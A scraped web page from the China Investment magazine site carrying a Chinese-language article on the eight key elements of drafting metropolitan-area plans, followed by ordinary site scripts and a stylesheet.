				<ul id="menu-%e4%b8%bb%e5%af%bc%e8%88%aa" class="header_menu"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-82"><a href="https://www.tzzzs.com/">首页</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.tzzzs.com/index/fmgs">封面故事</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.tzzzs.com/index/hgzc">宏观•政策</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.tzzzs.com/index/jrzb">金融•资本</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.tzzzs.com/index/hwtz">海外投资</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.tzzzs.com/index/qycy">产业•企业</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.tzzzs.com/index/qycz">区域•城镇</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://www.tzzzs.com/index/trz">投融资项目</a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3900"><a href="https://www.tzzzs.com/index/trz/trz_zcb">注册表</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.tzzzs.com/index/trz/trz_tz">投资机构</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://www.tzzzs.com/index/trz/trz_rz">融资项目</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.tzzzs.com/index/trz/trz_zx">资讯</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.tzzzs.com/index/hdzt">活动专题</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://www.tzzzs.com/index/about">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.tzzzs.com/index/about/about_intr">杂志简介</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.tzzzs.com/index/about/about_cpfw">产品服务</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.tzzzs.com/index/about/about_contact">联系我们</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.tzzzs.com/index/about/about_zbdw">主办单位</a></li>
</ul>
</li>
</ul>			</div>
			<div id="header_menu_bg" class="warp clearfix">
				<div class="header_menu_bg"></div>
			</div>
		</div>
		<!-- /头部 -->
		
		<!-- 内容 -->
		<div id="con_warp" class="warp clearfix">
 <input type="hidden" id="post_title" value="区域•城镇" />
 <input type="hidden" id="curRootT" value="都市圈规划编制的重点" />
 <input type="hidden" id="isInSingle" value="1" />
	<div class="position_nav">
		您做在的位置：<!-- Breadcrumb NavXT 7.3.0 -->
<a title="转到中国投资." href="https://www.tzzzs.com" class="home">中国投资</a> &gt; <a title="转到区域城镇." href="https://www.tzzzs.com/type_qycz">区域城镇</a> &gt; 都市圈规划编制的重点	</div>
			<div class="detail" id="detail">
		<div class="article_header">
			<h1 class="article_title">都市圈规划编制的重点</h1>
			<div class="article_con_info">
				<span></span>
				<span></span>
			</div>
			<div class="detail_ctrl">
				<a href="#" class="btn_fontsize" id="biger">大</a>
				<a href="#" class="btn_fontsize on" id="middle">中</a>
				<a href="#" class="btn_fontsize" id="smaller">小</a>
				<a href="https://www.tzzzs.com/index/qycz" class="btn_back">返回</a>
			</div>
		</div>
		<div class="detail_con" id="detail_con">
			<p></p>
<p style="text-align:center"><img decoding="async" data-cropselx1="0" data-cropselx2="559" data-cropsely1="0" data-cropsely2="366" data-ratio="0.6546875" data-s="300,640" src="https://mmbiz.qpic.cn/mmbiz_jpg/enZOsiac1FjribVVbjK5VXt9KJzvibdVFtHkFuSiaS1Q6Fwca3ibTOm6e9dvzkER5OYtgKaFFCPXHQsKibKCsHDC1y3Q/640?wx_fmt=jpeg" data-type="jpeg" data-w="1280" style="width: 559px;height: 366px;"/></p>
<p style="text-align: center;"><img decoding="async" class="rich_pages" data-cropselx1="0" data-cropselx2="278" data-cropsely1="0" data-cropsely2="23" data-ratio="0.12378303198887343" data-s="300,640" src="https://mmbiz.qpic.cn/mmbiz_jpg/enZOsiac1FjribVVbjK5VXt9KJzvibdVFtHMcrebNNDrrh7adjVQM32cRu2bO39TjicXBc4TfeiaVibsuiaGQAvTnuxiaQ/640?wx_fmt=jpeg" data-type="jpeg" data-w="719" style="width: 378px;height: 47px;"/></p>
<section data-id="us2194695" style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;">
<section style="line-height: 1.75em;margin-bottom: 10px;margin-top: 10px;">
<section style="padding: 15px;display: inline-block;width: 100%;vertical-align: top;background-color: rgb(254, 255, 255);border-color: rgb(204, 204, 204);border-style: solid;border-width: 1px;border-radius: 0px;max-width: 100%;overflow-wrap: break-word !important;box-sizing: border-box;">
<section style="max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;overflow-wrap: break-word !important;box-sizing: border-box;">
<section style="margin-top: -15px;margin-bottom: 10px;text-align: center;max-width: 100%;overflow-wrap: break-word !important;">
<section style="padding: 0.1em 0.3em;display: inline-block;border-color: rgb(255, 255, 255);border-style: solid;border-width: 2px;background-color: rgb(171, 25, 66);color: rgb(255, 255, 255);max-width: 100%;overflow-wrap: break-word !important;box-sizing: border-box;">
<p style="min-height: 1em;max-width: 100%;overflow-wrap: break-word !important;"><span style="font-size: 17px;"><strong>&nbsp;导 读</strong></span><span style="font-size: 15px;"><strong style="max-width: 100%;overflow-wrap: break-word !important;">&nbsp;<br /></strong></span></p>
</section>
</section>
</section>
<section data-color="#757576" data-custom="#757576" style="max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;overflow-wrap: break-word !important;box-sizing: border-box;">
<section style="max-width: 100%;overflow-wrap: break-word !important;">
<section style="padding-right: 1px;padding-left: 1px;font-size: 15px;line-height: 1.75;max-width: 100%;overflow-wrap: break-word !important;box-sizing: border-box;">
<section data-color="#757576" data-custom="#757576" style="max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;overflow-wrap: break-word !important;box-sizing: border-box;">
<section style="max-width: 100%;overflow-wrap: break-word !important;">
<section style="padding-right: 1px;padding-left: 1px;font-size: 15px;line-height: 1.75;max-width: 100%;overflow-wrap: break-word !important;box-sizing: border-box;">
<p style="margin-bottom: 25px;line-height: 1.75em;margin-left: 8px;margin-right: 8px;"><span style="color: rgb(15, 72, 137);font-size: 15px;"><strong><span style="color: rgb(15, 72, 137);font-family: 黑体, SimHei;letter-spacing: 0px;">都市圈规划是描绘都市圈发展的远景蓝图，具体应该重点在空间布局优化、产业协同发展、基础设施互联互通、生态环境联防联治、体制机制创新、保障措施八个方面明确合作路径与方向</span></strong></span></p>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
<section style="margin-right: 0em;margin-left: 0em;white-space: normal;font-family: Helvetica, Arial, sans-serif;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;overflow-wrap: break-word !important;box-sizing: border-box;">
<section style="margin: 10px 0em;max-width: 100%;overflow-wrap: break-word !important;">
<section style="margin-right: 0em;margin-bottom: -2.25em;margin-left: 0em;background-color: #efefef;max-width: 100%;overflow-wrap: break-word !important;">
<p style="text-align: center;"></p>
<p style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;margin: 10px 16px;line-height: 1.75em;"><span style="font-size: 15px;">建设现代化都市圈对于我国实现经济高质量发展、促进区域协调发展、推进城乡融合发展和落实城市群发展规划具有重要的战略意义。我国已有超过300万人的都市30多个，每个都市对周边地区发生很大的影响。编制都市圈规划，目的在于发挥都市对周边地区的辐射带动作用，引导都市圈高质量发展。<br /></span></p>
<p style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;margin: 10px 16px;line-height: 1.75em;"><span style="font-size: 15px;"><br /></span></p>
<section style="text-align: center;margin-left: 16px;margin-right: 16px;"><img decoding="async" class="rich_pages" data-ratio="1.0234375" data-s="300,640" src="https://mmbiz.qpic.cn/mmbiz_jpg/enZOsiac1FjribVVbjK5VXt9KJzvibdVFtHvuRVXpL7PiaVF4IIiagRmpPGVxOX27Hx4uqHL4hWvyvEvfrz8Hhrr4AA/640?wx_fmt=jpeg" data-type="jpeg" data-w="1280" style=""/></p>
</section>
<p style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;margin: 10px 16px;line-height: 1.75em;"><span style="font-size: 15px;">2019年2月，国家发展和改革委员会发布的《关于培育发展现代化都市圈的指导意见》提出，围绕提升都市圈发展质量和现代化水平，探索编制都市圈发展规划或重点领域专项规划。强化都市圈规划与城市群规划、城市规划的有机衔接，确保协调配合、同向发力。都市圈规划是描绘都市圈发展的远景蓝图，是经济建设的总体部署，涉及面广，但规划内容不能包罗万象，要重点突出、可操作性强。归纳起来，都市圈规划应包含以下内容：<br /></span></p>
<p style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;margin: 10px 16px;line-height: 1.75em;"><span style="font-size: 15px;">一是基础条件。编制都市圈规划必须明确规划的范围。规划范围大小由核心城市的辐射带动功能强弱来确定，辐射带动功能较强则较大，反之较小。因为城市的辐射半径在现实中很难有明确的界限，按照通勤的数量和比重在中国不具有现实性。一般按照核心城市的辐射力、一小时或二小时交通圈和人流物流密度来确定圈域范围。因为规划的是未来的都市圈，所以规划范围可以适度扩大。然后分析都市圈发展的经济基础、产业结构、开发程度及潜力等，对都市圈发展基础和所处环境形成基本认识。<br /></span></p>
<p style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;margin: 10px 16px;line-height: 1.75em;"><span style="font-size: 15px;">二是总体要求。包括指导思想、基本原则、发展思路和发展目标等内容。指导思想要贯彻习近平新时代中国特色社会主义思想以及党和国家的方针政策，坚持创新、协调、绿色、开放、共享的发展理念，以深化区域合作为主题，推动统一市场建设；以创新体制机制为动力，促进都市圈高质量发展，形成区域竞争新优势。基于都市圈的基础条件以及国家赋予的重大机遇，放眼全国乃至全世界，提出都市圈建设和发展的战略思路。发展目标的确定要科学合理，提出城市发展、产业集聚、人口分布、经济发展、科技教育等中长期目标。<br /></span></p>
<p style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;margin: 10px 16px;line-height: 1.75em;"><span style="font-size: 15px;">三是空间布局。根据开发程度及开发潜力，首先确定核心城市及周边城市的范围与边界，划定城市边界并不意味着一味控制城市的规模，要根据发展趋势和发展潜力，保持一定的弹性。应基于地理特点确定都市圈的发展模式，如点-轴开发、梯度开发、圈层开发等；构建合理的城镇体系，也就是大中小城市的分布和小城镇的数量。值得注意的是，都市圈规划是在现有发展基础上的规划，是对现有状况的改善和分布格局的优化，不是无中生有，不能推倒重来。<br /></span></p>
<p style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;margin: 10px 16px;line-height: 1.75em;"><span style="font-size: 15px;">四是基础设施互联互通。构建现代化综合交通体系，推进城市间基础设施互联互通。这些基础设施包括高速公路、城际铁路、普通公路、机场、港口、通讯、能源、水利等。基础设施建设要具有合理性、经济性和一定的超前性，要服务于城市建设和产业发展，有利于人员交流、要素流动。应以打通“断头路”和“瓶颈路”为重点，共建物流枢纽，打造“轨道上”的都市圈。<br /></span></p>
<p style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;margin: 10px 16px;line-height: 1.75em;"><span style="font-size: 15px;">五是产业协同发展。推动核心城市产业高端化发展，夯实中小城市制造业基础，促进城市功能互补，如核心城市重点发展现代服务、高科技、文化会展等产业，周边城市发展制造、物流等产业，小城镇发展零部件、旅游康养、农产品加工等产业，构建具有国际竞争力的现代化产业体系。要强调空间集聚，工业要进园区，大都市的产业链条要向周边城市延伸。每一个城市都要确定功能定位，强调城市间的分工合作，产业发展要符合本城市的功能定位和发展条件，不可盲目强调先进性、高技术性和高服务业比重。探索建立产业转移的利益共享机制和建设用地指标的跨行政区交易机制。<br /></span></p>
<p style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;margin: 10px 16px;line-height: 1.75em;"><span style="font-size: 15px;">六是生态环境保护。生态环境保护是都市圈发展规划必不可少的内容，要强化生态网络共建和环境联防联治。核心城市要与其它城市加强生态环境保护方面的合作，联防联治大气污染和流域污染，倡导和推广生产、生活、出行等方面的绿色方式，建立生态、流域等方面的横向补偿机制。<br /></span></p>
<p style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;margin: 10px 16px;line-height: 1.75em;"><span style="font-size: 15px;">七是体制机制创新。都市圈规划的范围一般跨越了现有行政区，突破了现有的行政体制和利益机制。未对体制机制进行创新，是很多区域合作和规划流于形式的重要原因。因此，应加快构建都市圈协商合作、规划协调、政策协同、社会参与等方面的新机制。在规划中，要明确都市圈的合作体制与机制。通行的做法首先是建立都市圈领导小组，由各市主要领导参加，核心城市的主要领导任领导小组组长，主要领导变更，组长也随之变更；其次是建立市长联席会议制度，每年要召开一次会议，议定实施的项目和有关事项；三是建立领导小组办公室，作为常设机构，负责落实领导小组决定的事项；四是建立都市圈合作基金，也就是开展业务和项目建设需要的资金，一般按财政预算的一定比例缴纳，是都市圈管理机构持续运行的保障，通过建立合作基金，成员间就建立了权利义务关系。<br /></span></p>
<p style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;margin: 10px 16px;line-height: 1.75em;"><span style="font-size: 15px;">八是保障措施。规划要明确都市圈范围内各行政主体应履行的义务，建立相应的机构或明确责任机构和责任人。要强调社会参与，加强公众监督和意见反馈。都市圈规划实质上是区域合作规划，本身的约束力就不强，如果没有强有力的保障措施，很容易束之高阁，形同虚设，上级政府的支持与监督变得非常重要。政策支持和资金保障成为都市圈规划顺利实施并取得成效的关键。<br /></span></p>
<p style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;margin: 10px 16px;line-height: 1.75em;"><span style="font-size: 15px;"><br /></span></p>
<section style="text-align: center;margin-left: 16px;margin-right: 16px;"><img decoding="async" class="rich_pages" data-ratio="0.88515625" data-s="300,640" src="https://mmbiz.qpic.cn/mmbiz_jpg/enZOsiac1FjribVVbjK5VXt9KJzvibdVFtHRTn4ibWBUtVjfeRo3DHAyphqXmcFiccfDV3ffz4D9tmTWnLhDrYa5ickg/640?wx_fmt=jpeg" data-type="jpeg" data-w="1280" style=""/></section>
<p style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;margin: 10px 16px;line-height: 1.75em;"><span style="font-size: 15px;"></span></p>
<p><span style="font-size: 15px;"></span><span style="font-size: 15px;"></span><span style="font-size: 15px;"></span><span style="font-size: 15px;"></span></p>
<p style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;margin: 10px 16px;line-height: 1.75em;"><span style="font-size: 15px;"></span></p>
<p style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;margin: 10px 16px;line-height: 1.75em;"></p>
</section>
</section>
</section>
<section style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;">
<section style="margin-top: 10px;transform: translate3d(-5px, 0px, 0px);-webkit-transform: translate3d(-5px, 0px, 0px);-moz-transform: translate3d(-5px, 0px, 0px);-o-transform: translate3d(-5px, 0px, 0px);">
<section style="padding-right: 35px;padding-left: 35px;font-size: 14px;line-height: 1.5;letter-spacing: -0.2px;color: rgb(135, 132, 132);box-sizing: border-box;">
<p style="text-align: center;"></p>
<p style="text-align: center;margin-bottom: 10px;margin-top: 10px;line-height: normal;"><span style="font-family: 黑体, SimHei;font-size: 15px;"><strong style="letter-spacing: -0.2px;caret-color: red;"><br />编辑 | 张&nbsp; 盼<span style="font-size: 15px;"></span></strong><br /></span></p>
<p style="text-align: center;margin-bottom: 10px;margin-top: 10px;line-height: normal;"><span style="font-family: 黑体, SimHei;font-size: 15px;"><strong>设计 | 孙子悦<br /></strong></span></p>
<p style="text-align: center;margin-bottom: 10px;margin-top: 10px;line-height: normal;"><span style="font-family: 黑体, SimHei;font-size: 15px;"></span></p>
</section>
</section>
</section>
<section data-id="us2195883" style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;">
<section style="text-align: center;">
<section style="border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;">
<section data-id="us2195883" style="border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;">
<section>
<section style="border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;">
<section style="margin: 10px 16px;line-height: 1.75em;"><img decoding="async" data-backh="526" data-backw="526" data-before-oversubscription-url="https://mmbiz.qpic.cn/mmbiz_jpg/enZOsiac1FjrMibw5LkicuI7eXickYQNiaJkvjblmsyxeXgB94YDCUxYU8ibBXcaO9SKK5eHFweMafRWCFg6OgmWb3nw/640?wx_fmt=jpeg" data-cropselx1="0" data-cropselx2="524" data-cropsely1="0" data-cropsely2="524" data-ratio="1" data-s="300,640" src="https://mmbiz.qpic.cn/mmbiz_jpg/enZOsiac1FjpaotzIRpYaKuQWZILhodhvOWUPFLnmCyTmglun3ibEkt5xYewiaEP6uiahPQGFlwrUbfZZu6GdKt28Q/640?wx_fmt=jpeg" data-type="jpeg" data-w="1280" style="height: 524px;font-size: medium;width: 524px;" title="未命名-3.jpg"/></section>
</section>
</section>
</section>
</section>
</section>
</section>
<p></p>
					</div>
		<div class="article_nav clearfix">
			        <span class="left prev"><a href="https://www.tzzzs.com/type_qycz/43133.html" rel="prev"><span class="meta-nav">上一篇</span> 长三角辐射中西部的桥头堡 ——专访合肥市发展和改革委员会党组成员、副主任杨有明</a></span>        <span class="right next"><a href="https://www.tzzzs.com/type_qycz/46518.html" rel="next">南京都市圈：历程、发展与展望 <span class="meta-nav">下一篇</span></a></span>        		</div>
		
		
	</div>
	
		</div>
		<!-- /内容 -->

		<!-- 底部 -->
		<div id="footer">
			<div class="footer_text warp clearfix">
			<p>版权所有：《中国投资》杂志社有限公司</p>
<p>《中国投资》邮发代号：82-216 　国内统一刊号：CN10-1592/F 　国外发行代号：M6072 　国际刊号：ISSN 2096-6571</p>
<p>编辑部：010-63908869 　发行部：010-63908882 　市场部：010-63908881</p>
<p>地址：北京市西城区木樨地北里甲11号国宏大厦B座8层 　邮编：100038 　投稿邮箱：tg@tzzzs.com</p>
<p>有关授权转载、网络广告等合作事宜请与本刊联系</p>
<p>版权所有 违者必究 <a href="https://beian.miit.gov.cn/">京ICP备13047199号</a></p>
				您是第				<span class="red">27,742,623</span>
				位访问者			</div>
			<!-- 订阅 -->
						<div class="none">
				<div class="feed_box_warp" id="feed_box">
					<div class="feed_box">
						<div class="intr">
							<h3>《中国投资》通过全国邮局发行，定向发行，零售和海外征订的渠道与国内外读者见面</h3>
							<p>杂志定价为人民币80元（合刊），港币100元（合刊）。</p>
							<p>发行量近5万册，实际传阅率达到5-6人，有效读者约30万人。</p>
							<h3>《中国投资》每期直接送达：</h3>
							<ul>
								<li><span class="red_ring"></span>中央政府、各部委主要领导及相关司局办公室；</li>
								<li><span class="red_ring"></span>全国发改委系统主要负责人；</li>
								<li><span class="red_ring"></span>各大银行、证劵公司、投资公司等金融投资机构；</li>
								<li><span class="red_ring"></span>以及央企、国企、大型民企，上市公司董事长、总经理办公室。</li>
							</ul>
						</div>
						<div class="form_tip">
              如果您需要订阅我们的杂志，<br />请联系以下信息，我们的发行部会及时与您联系完成订阅服务。
						</div>
						<div class="feed_form">
							              <span style="margin-right:15px">电话：010-63908882</span>
              <span style="margin-right:15px">传真：010-63908882</span>
              <span>邮箱：tg@tzzzs.com</span>
						</div>

					</div>
				</div>
			</div>
					</div>
		<!--/ 底部 -->
	</div><!-- #container -->
	<script type="text/javascript" src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/function.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u5173\u95ed","currentText":"\u4eca\u5929","monthNames":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"monthNamesShort":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u6b65","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-content/plugins/types/embedded/common/toolset-forms/js/i18n/jquery.ui.datepicker-zh-CN.js" id="jquery-ui-datepicker-local-zh-CN-js"></script>
	<!-- 为相册插件引入资源 -->
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/jcarousellite_1.0.1.min.js" type="text/javascript"></script>
	<!-- 为相册插件引入资源 end -->
	<!-- 为pop引入资源 -->
	<link href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/css/colorbox/colorbox.css' rel="stylesheet" type="text/css" />
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/jquery.colorbox-min.js" type="text/javascript"></script>
	<!-- 为pop引入资源 end -->
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 1372 个对象 (754 KB)。
-->


--- FILE ---
content_type: text/css
request_url: https://www.tzzzs.com/wp-content/themes/twentyfourteen/style.css?ver=6.5.7
body_size: 8569
content:
/* CSS Reset */
@media (min-width:600px) {
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form, fieldset,input,textarea,p,blockquote,th,td { margin:0; padding:0; } 
table { border-collapse:collapse; border-spacing:0; } 
fieldset,img { border:0; } 
address,caption,cite,code,dfn,th,var { font-style:normal; font-weight:normal; } 
ol,ul { list-style:none; } 
caption,th { text-align:left; } 
h1,h2,h3,h4,h5,h6 { font-size:100%; font-weight:normal; } 
abbr,acronym { border:0; } 
textarea, input{resize: none;}
button {overflow:visible;width:auto;margin:0;padding:0;border:0 none;outline:none;}
html{overflow-x:hidden}


/* PC */

/* Public */

body{font-size:12px;font-family:microSoft yahei,Arial,sans-serif;color:#333333;background: url("img/body_bg.png") repeat-x center 140px #fff;}
.body_index{background: url("img/index_bg.png") repeat-x center 140px;}
html,body {margin: 0;padding:0;height: 100%;}
a:link,a:visited{color:#666666;text-decoration:none;}
a:hover{color:#e60012;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}
/* Hide from IE Mac */
.clearfix {display:block;}
textarea, input[type=text], input[type=email], input[type=password] {
border:1px solid #B8B8B8;-webkit-appearance:none;
}
textarea:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus {
outline:none; border:1px solid #888888;
}

.left{
float:left;
}
.right{
float:right;
}
.center{
text-align:center;
}
.aright{
text-align:right;
}
.aleft{
text-align:left;
}
.cright{
clear:right;
}
.cleft{
clear:left;
}
.none{
display:none;
}
.mt5{
margin-top:5px;
}
.mt20{
margin-top:20px;
}
.ml0{
margin-left:0;
}
.ml5{
	margin-left:5px;}
.ml10{
	margin-left:10px;}
.ml40{
	margin-left:40px;}
.mb0{
	margin-bottom:0;
}
.mb20{
	margin-bottom: 20px;
}
.span250{
	width:250px;
}
.span200{
	width:200px;
}
.span180{
	width:180px;
}
.span150{
	width:150px;
}
.span110{
	width:110px;
}
.span90{
	width:90px;
}
.span80{
	width:80px;
}
.span70{
	width:70px;
}
.span60{
	width:60px;
}
.span50{
	width:50px;
}
.span40{
	width:40px;
}
.pr{
	position: relative;
}
.btn:link,.btn:visited{
	display:inline-block;
	line-height:30px;
	padding:5px 15px;
	color:#fff;
	font-size:14px;
	background:#0099ff;
}
#container{
	min-height:100%;
	height: auto !important;
	height: 100%;
	position: relative;
}
.warp{
	width:980px;
	margin:0 auto;
	position:relative;
}
/* header start */
#header{
	position:relative;
	z-index:10; 
}
/* header end */

/* footer strat */
#footer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 198px;
	color:#333333;
	background:#e9eaee;
	border-top: 2px solid #ff3333;
	z-index:3;
	
}
/* footer end */

/* content layer start */
#con_warp{
	margin: 0 auto;
	padding-bottom: 200px;/*=footerÃ§Å¡â€žÃ©Â«ËœÃ¥ÂºÂ¦*/
	position:relative;
	z-index:1;
}
/* content layer end */


/* content index start */
.head_top{
height:30px;
background:#e9eaee;
line-height: 30px;
position: relative;
z-index: 11;
}
.head_top ul{
	float: right;
}
.head_top li{
	float: left;
	border-left: 1px solid #c7c8cb;
}
.head_top li a{
	border-left: 1px solid #fff;
	display: inline-block;
	height:30px;
	padding: 0 15px 0 35px;
}
.head_top li a.icon_login{
	background: url("img/btns.png") no-repeat 14px -7px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_reg{
	background: url("img/btns.png") no-repeat 14px -42px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_feed{
	background: url("img/btns.png") no-repeat 14px -73px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_weibo{
	background: url("img/btns.png") no-repeat 8px -1382px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_weixin{
	background: url("img/btns.png") no-repeat 8px -1414px;
	_background-image: url("img/btns_ie.png");
}
.header_top{
height:90px;
}
.logo{
	background: url('img/logo.png?20220211') no-repeat 0 0;
	display: inline-block;
	height: 60px;
	width: 200px;
	float: left;
	margin: 15px 0;
}
.header_menu{
	float: left;
	width: 100%;
	height: 42px;
	background: #666666;
	position: relative;
}
.header_menu li{
	padding:0 16px;
	float:left;
}
.header_menu li.menu-item-88{
float:right;
}
.header_menu li.on,.header_menu li.current-menu-item,.header_menu li.current-page-ancestor{
	background: #A0111A;/*ff0000*/
}
.header_menu li.current-page-ancestor.menu-item-82{
	background:none;
}
.header_menu li a{
font-size:16px;
text-decoration:none;
line-height:42px;
}
.header_menu li a:link,.header_menu li a:visited{
color:#fff;
}
.header_menu li.on a:link,.header_menu li.on a:visited,.header_menu li.current-menu-item a:link,.header_menu li.current-page-ancestor a:link,.header_menu li.current-menu-item a:visited,.header_menu li.current-page-ancestor a:visited{
color: #fff;
}
.header_menu li a:hover{
color:#fff;
}
#header_menu_bg{
/* display:none; */
position:relative;
*z-index:-1;
}
.sub-menu {
display: none;
border-top: none;
position: absolute;
z-index: 9999;
}

.header_menu li.on .sub-menu,.header_menu li.current-menu-item .sub-menu,.header_menu li.current-page-ancestor .sub-menu{
	height:36px;
	display: block;
	left:0;
	top:42px;
	background:none;
}
.header_menu .sub-menu li a:link,.header_menu .sub-menu li a:visited{
	line-height: 36px;
	font-size: 12px;
	color: #000;
}
.header_menu .sub-menu li.current-menu-item {
	background:none;
}
.header_menu .sub-menu li.cur a:link, .header_menu .sub-menu li.cur a:visited,.header_menu .sub-menu li.current-menu-item a:link, .header_menu .sub-menu li.current-menu-item a:visited{
	color: #ea0600;
	
}
.header_menu_bg{
	height: 36px;
	background: #c5c5c5;
}

.head_ad{
display: inline-block;
height: 60px;
width: 430px;
float: left;
margin: 15px 0 15px 15px;
}
.head_ad img{
	width: 430px;
	height: 60px;
}
.top_search{
	height: 28px;
	float:right;
	z-index: 1;
	width:320px;
	margin-top: 30px;
	background: #fff;
}
.top_search .txt{
	width: 285px;
	height: 26px;
	border: none;
	padding-left: 5px;
